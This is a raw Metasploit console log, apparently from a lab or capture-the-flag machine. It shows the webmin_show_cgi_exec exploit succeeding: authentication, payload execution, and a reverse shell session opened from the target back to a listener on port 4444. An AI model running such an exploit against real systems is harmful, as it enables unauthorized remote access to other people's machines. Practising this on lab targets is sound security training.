 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP double handler on 10.9.140.180:4444
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on 10.9.140.180:4444
[*] Attempting to login...
[+] Authentication successfully
[+] Authentication successfully
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo dcYAG030fYYTgGhw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "dcYAG030fYYTgGhw\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.9.140.180:4444 -> 10.10.27.146:43210) at 2021-01-07 07:41:05 -0600
[*] Session 1 created in the background.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               10.9.140.180:4444 -> 10.10.27.146:43210 (127.0.0.1)